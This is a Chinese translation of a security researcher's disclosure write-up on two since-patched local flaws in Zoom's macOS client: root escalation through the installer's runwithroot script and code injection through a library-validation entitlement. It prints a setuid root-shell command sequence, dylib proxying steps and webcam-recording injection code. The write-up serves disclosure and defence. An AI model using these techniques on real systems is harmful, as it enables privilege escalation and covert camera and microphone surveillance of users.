前言
Zoom在4.6.9 (19273.0402)版本中已将漏洞修复:
关于补丁的更多细节请移步以下链接:
macOS上的最新更新
背景
由于当前全球受疫情影响严重,政府已下达相关封锁措施。在家办公成为了主流的工作形式。也正因如此“现代企业视频通信的领导者” Zoom逐渐成为家喻户晓的软件平台,其股价也开始一路飙升📈。
然而,如果你对(网络)安全或者隐私比较重视,那么在使用(macOS版本)应用程序时需小心谨慎。
在本篇文章中,首先我们将简要介绍最近影响Zoom的相关安全、隐私漏洞。而后我们会讨论在最新版本的Zoom(macOS客户端)中发现的几个新的安全问题。
尽管我们今天要讨论的安全问题仍未解决(注:文章写作之时还未修复,现已修复),但它们都是本地安全问题。也就是说恶意软件或者攻击者如果想利用这些漏洞,需要在macOS系统中已然成功驻留。
虽然Zoom软件非常受欢迎,但它在安全和隐私方面的表现实在不尽如人意。
2019年6月,安全研究员乔纳森·莱切德(Jonathan Leitschuh)在Mac上的Zoom客户端中发现了一个可利用的远程0day漏洞,使得任意恶意网站能够在未经用户允许的情况下启动用户的摄像头😱。
如果用户摄像头已打开,漏洞允许任意网站在未经许可的情况下强行加入Zoom的通话中。此外,在你将Zoom客户端卸载后,您的机器上仍然会有一个本地web服务,它的作用是在你访问网页时重新为您安装Zoom客户端且无需其他任何交互。这个重安装的特性保留至今。-Jonathan Leitschuh
如果你对此还想了解更多细节,请访问以下链接:“Zoom Zero Day: 4+ Million Webcams & maybe an RCE?”.
更好笑的是Apple公司后来通过macOS的Malware Removal Tool (MRT)工具强制移除掉了Zoom中有问题的相关组件。详情链接
据我所知,这是Apple公司唯一一次采取如此严厉的行动。详情链接
最近,Zoom遭遇了相当尴尬的隐私泄露事件,有研究者发现他们的ios程序会在即使没有Facebook账户的情况下向Facebook发送数据。
如果你对此还想了解更多细节,请访问以下链接:“Zoom iOS App Sends Data to Facebook Even if You Don’t Have a Facebook Account”.
尽管Zoom迅速修补了相关漏洞(通过删除对应部分代码),但仍然有许多安全研究者指出,这些代码原本一开始就不应该出现在程序中。详情链接
如今,著名macOS安全研究员Felix Seele(OBTS v2.0演讲者)指出,Zoom在macOS上的安装器在执行安装任务时不需要用户的点击安装。详情链接
这种做法并不是严格意义上的恶意行为,但仍然有导致安全问题发生的可能。安装应用程序时没有得到用户的最终同意,并且使用一个具有高度误导性的提示来获得root权限。这种技巧只出现在macOS恶意软件身上。 -Felix Seele
如果你对此还想了解更多细节,请访问以下链接:“Good Apps Behaving Badly: Dissecting Zoom’s macOS installer workaround”
Felix提到的安装脚本,我们可以通过Suspicious Package从Zoom的安装器包中轻易地提取并查看:
Zoom本地安全漏洞#1 权限提升漏洞
Zoom公司在安全和隐私方面的处理还有很多不足之处。因此,在Felix Seele提到Zoom安装器会调用AuthorizationExecuteWithPrivileges API来执行各种特权安装任务之时,我决定仔细研究一下。很快我就发现了几个安全问题,其中包括一个可靠的本地特权提升漏洞(提升至root权限)。
我曾经多次提到过关于Apple公司明确指出不应该再使用AuthorizationExecuteWithPrivileges API的问题。原因就是此API没有验证将要执行的二进制文件(且是要以root权限运行)。这意味着本地没有高权限的攻击者或者恶意软件可以暗中篡改、替换它,从而将他们的权限升级到root:
在DefCon 25期间,我发表过关于此议题的演讲“Death By 1000 Installers” 。以及相关的博文。
此外, Julia Vashchenko在 “Objective by the Sea” v3.0上也做了关于此不安全API演讲,题目为“Job(s) Bless Us! Privileged Operations on macOS“:
同时注意如果AuthorizationExecuteWithPrivileges API执行的是受保护的二进制文件(SIP)或者只读类型的程序(脚本),那么这个问题将会迎刃而解。(在这种情况下,非特权代码无法对二进制文件做篡改、替换等操作)
现在我们把目光拉回Zoom本身,“他们是如何利用这种本质上并不安全的API”这一问题成为重中之重。如果他们的调用方式存在缺陷,那我们很可能就会发现一个权限提升漏洞!
正如我在DefCon演讲中说的那样,回答这个问题最简单的方法就是运行process monitor,而后执行安装器包(或其他调用AuthorizationExecuteWithPrivileges API的文件),并观察传递给security_authtrampoline的参数(最终执行特权操作的setuid系统二进制程序):
上图是AuthorizationExecuteWithPrivileges API初始过程的控制流图,并说明了将使用root权限执行的项(二进制、脚本、命令等)是如何作为第一个参数传递给security_authtrampoline进程的。如果这个参数,这个项,可以由一个无特权的攻击者编辑(篡改),那么就会产生严重的安全问题!
我们来看一看Zoom通过AuthorizationExecuteWithPrivileges究竟执行了什么?
首先,我们从https://zoom.us/download 处下载Zoom macOS版本的最新下载器(Version 4.6.8 (19178.0323)):
然后,我们启动我们在macOS上的进程监控工具Process Monitor(https://objective-see.com/products/utilities.html#ProcessMonitor),并启动Zoom安装器包(Zoom.pkg)。
如果用户在正常模式(非管理员)下安装Zoom,安装器会弹出以下窗口请求管理员凭据:
我们的进程监控工具会观察/usr/libexec/security_authtrampoline的启动(ES_EVENT_TYPE_NOTIFY_EXEC)来处理授权请求:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"/usr/libexec/security_authtrampoline",
"./runwithroot",
"auth 3",
"/Users/tester/Applications/zoom.us.app",
"/Applications/zoom.us.app"
],
"ppid" : 1876,
"ancestors" : [
1876,
1823,
1820,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.security_authtrampoline",
"cdHash" : "DC98AF22E29CEC96BB89451933097EAF9E01242",
"isPlatformBinary" : 1
},
"path" : "/usr/libexec/security_authtrampoline",
"pid" : 1882
},
"timestamp" : "2020-03-31 03:18:45 +0000"
}
观察Zoom试图以root权限去执行什么?(也就是传递给security_authtrampoline的参数是什么?)
发现是一个名为runwithroot的bash脚本。
如果用户提供了正确的凭据,runwithroot脚本便会以root权限执行(注:uid: 0)
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 0,
"arguments" : [
"/bin/sh",
"./runwithroot",
"/Users/tester/Applications/zoom.us.app",
"/Applications/zoom.us.app"
],
"ppid" : 1876,
"ancestors" : [
1876,
1823,
1820,
1
],
"signing info" : {
"csFlags" : 603996161,
"signatureIdentifier" : "com.apple.sh",
"cdHash" : "D3308664AA7E12DF271DC78A7AE61F27ADA63BD6",
"isPlatformBinary" : 1
},
"path" : "/bin/sh",
"pid" : 1882
},
"timestamp" : "2020-03-31 03:18:45 +0000"
}
runwithroot脚本的内容无关紧要。重要的是,本地无特权的攻击者(或是恶意软件片段)可以在以root用户身份执行脚本之前修改该脚本吗?(再次提醒,AuthorizationExecuteWithPrivileges API不会验证正在执行的内容)
答案是显而易见的:是可以修改的。
我们可以通过一个事实来确认这一点。那就是在安装过程中我们可以注意到macOS安装程序(处理.pkgs)会将runwithroot脚本复制到用户可写的临时目录中:
tester@users-Mac T % pwd
/private/var/folders/v5/s530008n11dbm2n2pgzxkk700000gp/T
tester@users-Mac T % ls -lart com.apple.install.v43Mcm4r
total 27224
-rwxr-xr-x 1 tester staff 70896 Mar 23 02:25 zoomAutenticationTool
-rw-r--r-- 1 tester staff 513 Mar 23 02:25 zoom.entitlements
-rw-r--r-- 1 tester staff 12008512 Mar 23 02:25 zm.7z
-rwxr-xr-x 1 tester staff 448 Mar 23 02:25 runwithroot
...
看上去我们应该可以获取到root权限~
如下图所示,利用这种类型的漏洞获取权限的做法是十分可靠的(尽管需要一些耐心,因为您必须等待安装程序或更新程序的运行!):
为了利用Zoom的这一漏洞,本地非特权攻击者可以在安装(或升级)期间简单地替换或修改runwithroot脚本来获得root用户访问权限。
例如,我们可以向runwithroot脚本中添加以下命令来弹root shell:
1 cp /bin/ksh /tmp
2 chown root:wheel /tmp/ksh
3 chmod u+s /tmp/ksh
4 open /tmp/ksh
效果图如下:
Zoom本地安全漏洞#2 获取麦克风与摄像头权限的代码注入
Zoom软件的使用毋庸置疑需要系统麦克风与摄像头的权限。
在最新版本的macOS上,这种权限的申请需要明确的用户批准。(从安全与隐私的角度来看是一件好事):
然而,Zoom对此具有(出于我所不知道的原因)特殊的“排除项”,该“排除项”允许攻击者将恶意代码注入其进程空间中,使恶意代码拥有了Zoom的(麦克风和摄像头)访问权限!这给攻击者提供了一种记录受害者Zoom会议的方法,更糟糕的是,它甚至可以在任意时间(没有用户访问提示)访问麦克风和摄像头!
现代macOS程序在编译过程中引入了一个叫做Hardened Runtime的特性。Apple官方对这一增强安全的特性描述如下:
Hardened Runtime与系统完整性保护(System Integrity Protection, SIP)一起,通过防止某些类型的漏洞(如代码注入、动态链接库(DLL)劫持和进程内存空间篡改)来保护软件运行时的完整性。
苹果公司参加了2016年在莫斯科举行的ZeroNights大会,我在会议上注意到该功能将对macOS的安全起到很大作用:
我们可以通过codesign工具检查Zoom(或其他任何应用程序)是否已使用“ Hardened Runtime”进行有效签名和编译。
$ codesign -dvvv /Applications/zoom.us.app/
Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us
Identifier=us.zoom.xos
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=663 flags=0x10000(runtime) hashes=12+5 location=embedded
...
Authority=Developer ID Application: Zoom Video Communications, Inc. (BJ4HAAB9B3)
Authority=Developer ID Certification Authority
Authority=Apple Root CA
flags值为0x10000(runtime)表示应用程序是使用“ Hardened Runtime”选项编译的。因此,运行时应由macOS对此应用程序强制执行。
到目前为止都很好!正确地实施Hardened Runtime会阻止代码注入等这一类型的攻击。
然而,我终究还是发现了Zoom在实现这一特性上的问题😅。
我们再次通过codesign工具dump出Zoom的entitlements(entitlements是代码签名后的功能或异常)。
codesign -d --entitlements :- /Applications/zoom.us.app/
Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN...>
<plist version="1.0">
<dict>
<key>com.apple.security.automation.apple-events</key>
<true/>
<key>com.apple.security.device.audio-input</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.cs.disable-executable-page-protection</key>
<true/>
</dict>
</plist>
由于Zoom需要(用户批准的)麦克风和摄像头访问权限,因此需要com.apple.security.device.audio-input和com.apple.security.device.camera这俩个entitlements 。
然而com.apple.security.cs.disable-library-validation这一entitlement非常有趣,简单来说,它的功能就是告诉macOS,我既想要“Hardened Runtime”,又想允许任何库加载到我的地址空间中。换句话说代码注入是可行的了!
Apple官方有关于此entitlement的介绍:
因此,由于这种entitlement的存在,我们(理论上)可以绕过“Hardened Runtime”,并将恶意库代码注入Zoom中(例如,在没有访问警告的情况下访问麦克风和摄像头)。
有多种方法可以强制远程进程在加载或运行时加载动态库。这里我们将重点介绍一叫做dylib proxying的方法,这种方法既隐蔽又持久,深受恶意软件作者喜爱。
dylib proxying,简而言之就是我们替换了目标(即Zoom)所依赖的合法库文件,然后将Zoom发出的所有请求代理回原始库文件,以确保程序功能正常使用。
dylib proxying的另一个好处是它不会损害二进制文件的代码签名证书(但是,它可能会影响程序集的签名)。从而Apple在运行时进行的签名检查(如对麦克风和摄像头的访问)不会检测到恶意库文件,因此仍然可以保持对麦克风和摄像头的访问权限。
这是我在漏洞利用中经常使用的一种方法,例如(以前)绕过SIP:
如图所示,攻击者可以代理IASUtilities库,这样macOS动态链接器(dyld)就会自动将恶意代码加载(“注入”)到Apple的安装器中(SIP绕过攻击的先决条件)。
回到Zoom的问题上,我们将以类似的方法代理一个库(Zoom需要的),使得恶意库文件在启动时可以自动加载到Zoom的可信进程地址空间。
为了确定Zoom在运行时链接了哪些库,我们可以通过macOS动态加载程序自动加载Zoom,之后使用otool工具通过L参数将其显示出来:
$ otool -L /Applications/zoom.us.app/Contents/MacOS/zoom.us
/Applications/zoom.us.app/Contents/MacOS/zoom.us:
@rpath/curl64.framework/Versions/A/curl64
/System/Library/Frameworks/Cocoa.framework/Versions/A/Cocoa
/System/Library/Frameworks/Foundation.framework/Versions/C/Foundation
/usr/lib/libobjc.A.dylib
/usr/lib/libc++.1.dylib
/usr/lib/libSystem.B.dylib
/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit
/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation
/System/Library/Frameworks/CoreServices.framework/Versions/A/CoreServices
由于macOS的系统完整性保护(SIP),我们不能替换掉任何系统库。
因此,如果想对一个应用程序使用dylib proxying,先决条件就是程序必须从它自己的包或另一个非SIP的位置加载一个库(而且这个库必须是未经过“hardened runtime”编译的(除非它有com.apple.security.cs.disable-library-validation这一entitlement))。
观察Zoom的的库依赖,我们可以发现@rpath/curl64.framework/Versions/A/curl64,通过带-l参数的otool工具解析出其运行路径(@rpath):
$ otool -l /Applications/zoom.us.app/Contents/MacOS/zoom.us
...
Load command 22
cmd LC_RPATH
cmdsize 48
path @executable_path/../Frameworks (offset 12)
@executable_path将在运行时解析为二进制文件的路径,因此dylib将从以下位置加载:/Applications/zoom.us.app/Contents/MacOS/../Frameworks,更具体一点是/Applications/zoom.us.app/Contents/Frameworks。
通过Zoom的应用程序包,我们可以确认curl的存在(以及其他许多框架和库)且他们会在Zoom启动时全部加载:
对于运行路径(@rpath)、执行路径(executable_path)和proxy dylib的更多细节,请移步以下链接:
为了简单起见,我们将Zoom的libssl.1.0.0.dylib(因为它是一个独立的库,而不是框架/包)作为为我们要代理的库。
首先,重命名合法库,例如我们在库文件名前加一个前缀:_libssl.1.0.0.dylib。
现在,如果我们再运行Zoom,会造成意料之中的崩溃,因为缺少必要的库(libssl.1.0.0.dylib)。
patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us
dyld: Library not loaded: @rpath/libssl.1.0.0.dylib
Referenced from: /Applications/zoom.us.app/Contents/Frameworks/curl64.framework/Versions/A/curl64
Reason: image not found
Abort trap: 6
这实际上是个好消息,因为这意味着如果我们将任何名为libssl.1.0.0.dylib的库放在Zoom的Frameworks目录下,dyld将会(盲目地)尝试加载它。
接下来,我们通过自定义的constructor创建一个简单的库(加载库时将自动调用):
1__attribute__((constructor))
2static void constructor(void)
3{
4 char path[PROC_PIDPATHINFO_MAXSIZE];
5 proc_pidpath (getpid(), path, sizeof(path)-1);
6
7 NSLog(@"zoom zoom: loaded in %d: %s", getpid(), path);
8
9 return;
10}
并将其保存至/Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib。
之后,重新运行Zoom:
patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us
zoom zoom: loaded in 39803: /Applications/zoom.us.app/Contents/MacOS/zoom.us
可以看到我们的库被Zoom成功加载~
但紧接着Zoom就闪退掉了,这是因为我们的libssl.1.0.0.dylib不是一个ssl库,提供不了任何程序需要的功能,所以Zoom无法启动。
不必担心,这正是dylib proxying的用武之地。
接下来,通过简单的链接器指令,我们可以告诉Zoom,“虽然我们的库没有实现您要查找的必需(ssl)功能,但我们知道谁可以提供”,之后将Zoom指向原始(合法)的ssl库(也就是被我们重命名为_libssl.1.0.0.dylib的库)。
整体流程图如下:
为了创建所需的链接器指令,我们在Xcode的“Other Linker Flags” 下添加-XLinker -reexport_library,然后添加目标代理库的路径:
要完成代理库的创建,我们还必须更新嵌入式重导出路径reexport(在我们的代理dylib中),以便它指向(虽然已重命名)ssl库。Apple为此提供了install_name_tool工具:
patrick$ install_name_tool -change @rpath/libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib
现在,我们可以(通过otool)确认我们的代理库引用了原始的ssl库。具体来说就是我们可以观察到在代理dylib中(libssl.1.0.0.dylib)包含一个LC_REEXPORT_DYLIB,它指向原始的ssl库(_libssl.1.0.0.dylib):
patrick$ otool -l /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib
...
Load command 11
cmd LC_REEXPORT_DYLIB
cmdsize 96
name /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib
time stamp 2 Wed Dec 31 14:00:02 1969
current version 1.0.0
compatibility version 1.0.0
重新运行Zoom确认我们的代理库(和原始ssl库)均已加载,并且Zoom可以正常地运行!🔥
向Zoom注入恶意库代码的魅力在于其(用户授予的)对麦克风和摄像头的访问权限。将我们的恶意程序库加载到Zoom的进程/地址空间后,该库将自动继承Zoom的所有访问权限。
这意味着,如果用户为Zoom提供了对麦克风和摄像头的访问权限(一种可能的情况),则我们注入的库也拥有访问这些设备的同等权限。
如果尚未授予Zoom访问麦克风或摄像头的权限,则我们的恶意库应能够检测到该情况并作出反应(悄悄关闭)。或者我们可以继续尝试访问设备,因为访问提示将“合法地”从Zoom发出,因此很可能会由不知情的用户批准。
为了测试这种“访问权限的继承”,我向注入的库中添加了一些代码,来录制几秒钟的网络摄像头视频:
1
2 AVCaptureDevice* device = [AVCaptureDevice defaultDeviceWithMediaType:AVMediaTypeVideo];
3
4 session = [[AVCaptureSession alloc] init];
5 output = [[AVCaptureMovieFileOutput alloc] init];
6
7 AVCaptureDeviceInput *input = [AVCaptureDeviceInput deviceInputWithDevice:device
8 error:nil];
9
10 movieFileOutput = [[AVCaptureMovieFileOutput alloc] init];
11
12 [self.session addInput:input];
13 [self.session addOutput:output];
14 [self.session addOutput:movieFileOutput];
15
16 [self.session startRunning];
17
18 [movieFileOutput startRecordingToOutputFileURL:[NSURL fileURLWithPath:@"zoom.mov"]
19 recordingDelegate:self];
20
21 //stop recoding after 5 seconds
22 [NSTimer scheduledTimerWithTimeInterval:5 target:self
23 selector:@selector(finishRecord:) userInfo:nil repeats:NO];
24
25 ...
在正常情况下此代码会触发来自macOS的警报,要求用户确认对麦克风和摄像头的访问。但是,当我们将其注入Zoom(已由用户确认访问)时,将不会显示其他提示,并且注入的代码可以任意录制音频和视频。
这项测试拍下了这项研究背后真正的主导者(狗头保命):
恶意软件是否可以在任意时间使用Zoom捕获音频和视频(即监视用户)。如果安装了Zoom并被授予访问麦克风和摄像头的权限,那么答案显而易见:可以!同时我们可以通过/usr/bin/open -j 将程序隐藏起来。
总结
我们发现了两个影响Zoom(macOS版本)本地安全的漏洞。鉴于Zoom一直以来在隐私和安全方面的不良表现,这也是在我们的意料之中。
首先,我们展示了无特权攻击者或恶意软件如何利用Zoom的安装器获取root权限。
之后,由于特殊的entitlement,我们成功展示了如何将恶意库注入到Zoom的受信任进程上下文中。这使得恶意软件能够记录所有Zoom会议,甚至是在后台启动Zoom的情况下,能够在任意时间访问用户的麦克风和网络摄像头!😱
前者的问题在于许多企业(现在)使用Zoom来(可能)进行敏感的商务会议,而后者的问题在于即使没有macOS警报或提示,恶意软件仍然可以秘密地访问麦克风或网络摄像头。
解决方法
老实说,如果您关心自己的安全或隐私,可以考虑停止使用Zoom。如果必须使用Zoom,可以使用我编写的一些免费工具来帮助检测这些攻击。😇
首先, OverSight可以在任何人任何时间访问您的麦克风和摄像头时提醒您:
因此,即使攻击者或恶意软件在后台运行Zoom,OverSight也会生成警报。
另一个(免费)工具是 KnockKnock,可以检测代理库:







